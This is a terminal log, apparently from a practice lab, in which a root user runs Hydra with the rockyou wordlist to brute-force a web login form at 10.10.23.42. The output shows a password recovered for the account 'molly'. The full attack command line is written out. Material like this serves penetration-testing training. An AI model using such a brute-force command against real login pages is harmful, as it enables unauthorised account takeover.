 root@ip-10-10-173-166:~# hydra -l molly -P /usr/share/wordlists/rockyou.txt 10.10.23.42 http-post-form "/login:username=^USER^&password=^PASS^:Your
username or password is incorrect."
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2024-02-26 03:29:58
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hyd
a.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tries per task
[DATA] attacking http-post-form://10.10.23.42:80//login:username=^USER^&password=^PASS^:Your username or password is incorrect.
[80][http-post-form] host: 10.10.23.42   login: molly   password: sunshine
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2024-02-26 03:30:14
root@ip-10-10-173-166:~#